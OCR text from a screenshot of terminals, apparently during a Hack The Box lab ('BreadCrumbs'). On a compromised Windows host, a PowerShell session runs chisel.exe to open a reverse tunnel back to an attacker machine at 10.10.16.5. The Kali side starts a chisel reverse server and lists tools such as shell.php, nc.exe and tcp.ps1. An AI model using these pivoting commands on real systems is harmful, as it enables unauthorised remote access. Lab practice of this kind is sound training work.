 kali@kali: ~
File Actions Edit View Help
Directory: C:\Users\www-data
Mode LastWriteTime Length Name
d-r--- 2/8/2021 5:12 AM 3D Objects
d-r--- 2/8/2021 5:12 AM Contacts
d-r--- 2/8/2021 11:25 PM Desktop
d-r--- 2/8/2021 5:12 AM Documents
d-r--- 2/11/2024 12:57 AM Downloads
d-r--- 2/8/2021 5:12 AM Favorites
d-r--- 2/8/2021 5:12 AM Links
d-r--- 2/8/2021 5:12 AM Music
d-r--- 3/2/2021 12:30 PM OneDrive
d-r--- 2/8/2021 5:45 AM Pictures
d-r--- 2/8/2021 5:12 AM Saved Games
d-r--- 2/8/2021 5:15 AM Searches
d-r--- 2/8/2021 5:12 AM Videos
PS C:\Users\www-data> cd Downloads
PS C:\Users\www-data\Downloads> dir
Directory: C:\Users\www-data\Downloads
Mode LastWriteTime Length Name
-a---- 2/11/2024 12:58 AM 8621568 chisel.exe
PS C:\Users\www-data\Downloads> ./chisel.exe client -v 10.10.16.5:6666 R:0.0.0.0:1234:127.0.0.1:1234
File System
Home
HTB
WPS 2019
KALI
"the quieter you become, the
kali@kali: ~/Desktop/HTB/BreadCrumbs
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Desktop/HTB/BreadCrumbs
┌──(kali㉿kali)-[~/Desktop/HTB/BreadCrumbs]
└─$ ls
1.html english-basic.txt nmap.txt plum.sqlite-shm session2.py tcp.ps1
chisel Krypter_Linux note.txt plum.sqlite-wal session.py user.txt
chisel.exe nc.exe plum.sqlite reports shell.php
┌──(kali㉿kali)-[~/Desktop/HTB/BreadCrumbs]
└─$ ./chisel server -p 1234 --reverse
2024/02/11 05:35:24 server: Reverse tunnelling enabled
2024/02/11 05:35:24 server: Fingerprint ud96vVOVweV2jXDTzMMiXySdlzDZU3QGsOJK8OTTDnA=
2024/02/11 05:35:24 server: Listening on http://0.0.0.0:1234
^C
┌──(kali㉿kali)-[~/Desktop/HTB/BreadCrumbs]
└─$ ./chisel server -p 6666 --reverse
2024/02/11 05:36:20 server: Reverse tunnelling enabled
2024/02/11 05:36:20 server: Fingerprint zVm9/+yRa2xGcz5WR69G38ZYFMxsVIft2rooAq3P4Oc=
2024/02/11 05:36:20 server: Listening on http://0.0.0.0:6666
2024/02/11 05:36:39 server: session#1: tun: proxy#R:1234=>1234: Listening